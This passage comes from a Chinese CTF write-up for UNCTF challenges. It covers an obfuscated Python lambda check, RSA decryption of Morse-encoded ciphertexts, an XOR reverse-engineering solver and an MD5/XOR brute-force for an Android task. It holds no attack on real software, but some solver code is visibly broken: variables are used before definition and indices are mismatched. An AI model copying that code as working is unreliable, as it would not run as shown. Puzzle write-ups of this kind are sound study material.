'NTg=' , 'NWI=' , 'MTU=' , 'NWU=' , 'MTQ=' , 'MGE=' , 'NWE=' , 'MTI=' , 'MDA=' , 'NGQ=' , 'NWM=' , 'MDE=' , 'MTU=' , 'MDc=' , 'MTE=' , 'MGM=' , 'NTA=' , 'NDY=' , 'NTA=' , 'MTY=' , 'NWI=' , 'NTI=' , 'NDc=' , 'MDI=' , 'NDE=' , 'NWU=' , 'MWU=' ])]][0 ] for __g['key' ] in [('unctf' )]][0 ])((lambda f: (lambda x: x(x))(lambda y: f(lambda : y(y)()))), __import__('operator' , level=0 ), globals(), __import__('__builtin__' , level=0 ).__dict__['print' ])
考察python代码审计,这里考察的匿名函数lambda的使用,实际上我也没大看懂,估计关键代码就是:
1 [(check(checknum), None )[1 ] for __g['checknum' ] in [(0 )]][0 ])[1 ] for __g['check' ], check.__name__ in [(lambda checknum: (lambda __l: [(lambda __after: (__print('Congratulation!' ), (__print(decrypt(key, encrypted)),
看到check(chekenum),这估计是个检验输入内容的函数,运行一下试试…….

题解[密码学] 不仅仅是RSA 压缩包里给出两个wav,目测有摩斯密码,脚本跑一下
1 2 3 4 5 6 jagger@jagger-ubuntu:~/morsecc-master/morsecc-master$ python morsecc.py C1.wav [+] Morse Code: _._. .____ ___... ...._ ...__ .____ ...._ ..___ ..... .____ ___.. ___.. .____ ..___ ...._ ..___ ___.. _____ ...__ ...__ ...._ ...__ _.... ...._ .____ ..___ ..... ___.. ...__ ..... _____ ___.. ...._ __... ...._ ..___ ...._ ..___ ...._ _____ .____ ____. __... ...__ ...._ ___.. ..___ __... _____ ____. ...__ ...._ ...__ __... _.... ..___ ____. ...__ __... ____. ..___ _____ ..... ...._ ____. ...__ ___.. ___.. _.... _____ __... ..... _.... ..___ _.... ..... __... ..___ __... ..... ...__ ..... .____ _.... ...__ ..___ .____ ___.. _.... _.... .____ _____ .____ ..___ __... ..... _.... ..___ _.... ...._ ...__ .____ ...._ __... .____ __... ..... ____. .____ .____ .____ __... ...__ ..... ..... __... ...__ _.... ..___ .____ ____. ___.. ___.. _____ .____ ..___ __... ..... ...__ ...._ ____. ..___ __... ...._ ____. ...._ ____. ___.. _.... .____ ..___ _____ ..... ...._ ..___ ...._ ___.. ..... __... ..___ .____ ...__ ...._ __... ...__ ..... .____ [+] Plain Text: C1:4314251881242803343641258350847424240197348270934376293792054938860756265727535163218661012756264314717591117355736219880127534927494986120542485721347351 jagger@jagger-ubuntu:~/morsecc-master/morsecc-master$ python morsecc.py C2.wav [+] Morse Code: _._. ..___ ___... ...._ ___.. ..... .____ _.... ..___ ..___ _____ ____. ...__ ..... .____ ..... ..___ ..... ___.. _____ _____ ____. ...._ ___.. ____. ...._ .____ _.... .____ ...__ ____. __... __... ____. ...._ ..___ ...._ .____ _.... __... ...._ ...._ __... ...__ __... ...__ .____ _.... __... ..... ____. ..... .____ _.... .____ ..... __... ..___ ____. ..___ ...._ .____ _____ ____. _.... _____ ..... ...__ .____ ...._ __... ..... _____ ___.. ...__ ___.. _.... ...__ _.... _.... ...__ _____ .____ __... ..___ ..___ ____. ___.. ___.. ..___ ...._ ...__ _____ ___.. ..... ____. .____ _.... .____ ...._ ..... ___.. ____. _____ ____. ...._ __... ___.. ...._ .____ ..___ ...._ .____ ___.. _.... ...__ ____. .____ __... ..___ ..___ ...._ ____. _.... _.... _____ ___.. .____ ___.. ..___ ____. ____. _____ ____. ____. _.... .____ ___.. .____ ...._ ...__ ____. .____ ___.. _____ ___.. _____ ___.. _.... __... .____ ...__ ..___ ...__ ...._ ____. [+] Plain Text: C2:485162209351525800948941613977942416744737316759516157292410960531475083863663017229882430859161458909478412418639172249660818299099618143918080867132349

两个pem跑一下
然后脚本一把梭
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import libnumimport gmpy2n1 = 10285341668836655607404515118077620322010982612318568968318582049362470680277495816958090140659605052252686941748392508264340665515203620965012407552377979 e =0xa105 p1 = 95652716952085928904432251307911783641637100214166105912784767390061832540987 q1 = 107527961531806336468215094056447603422487078704170855072884726273308088647617 c1 = 4314251881242803343641258350847424240197348270934376293792054938860756265727535163218661012756264314717591117355736219880127534927494986120542485721347351 d1 = gmpy2.invert(e,(p1-1 )*(q1-1 )) m1 = pow(c1,d1,n1) print(libnum.n2s(m1)) n2 = 8559553750267902714590519131072264773684562647813990967245740601834411107597211544789303614222336972768348959206728010238189976768204432286391096419456339 p2 = 89485735722023752007114986095340626130070550475022132484632643785292683293897 q2 = 95652716952085928904432251307911783641637100214166105912784767390061832540987 c2 = 485162209351525800948941613977942416744737316759516157292410960531475083863663017229882430859161458909478412418639172249660818299099618143918080867132349 d2 = gmpy2.invert(e,(p2-1 )*(q2-1 )) m2 = pow(c2,d2,n2) print(libnum.n2s(m2))
题解[REVERSE] 666 程序载入IDA后,很快可以定位到主函数加密位置,发现是三个常规的异或语句
1 2 3 4 5 a='izwhroz""w"v.K".Ni' flag='' for i in range(6 ): flag += chr((ord(enflag[3 *i])^0x12 )-6 )+chr((ord(enflag[3 *i+1 ])^0x12 )+6 )+chr(ord(enflag[3 *i+2 ])^0x12 ^6 ) print(flag)
unctf{b66_6b6_66b}
Easy_Android apk用apk killer进行反编译后得到源码,在几个class中可以得到fake flag和加密的md5、异或手法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import hashlibdic=["2061e19de42da6e0de934592a2de3ca0" ,"a81813dabd92cefdc6bbf28ea522d2d1" ,"4b98921c9b772ed5971c9eca38b08c9f" ,"81773872cbbd24dd8df2b980a2b47340" ,"73b131aa8e4847d27a1c20608199814e" ,"bbd7c4e20e99f0a3bf21c148fe22f21d" ,"bf268d46ef91eea2634c34db64c91ef2" ,"0862deb943decbddb87dbf0eec3a06cc" ] flag=[a]*8 faker='flag{this_is_a_fake_flag_ahhhhh}' for i in range(128 ): for i1 in range(128 ): for i2 in range(128 ): for i3 in range(128 ): a="" +chr(i)+chr(i1)+chr(i2)+chr(i3) b=hashlib.md5(a.encode("utf-8" )).hexdigest() for i4 in range(8 ): c=faker[(4 *i4):(4 *(i4+1 ))] d='' for i5 in range(4 ): flag[i5]=chr(ord(a[i])^ord(c[i])) print(flag)
[‘bd1d’, ‘6ba7’, ‘f1d3’, ‘f5a1’, ‘3ebb’, ‘0a75’, ‘844c’, ‘ccfa’]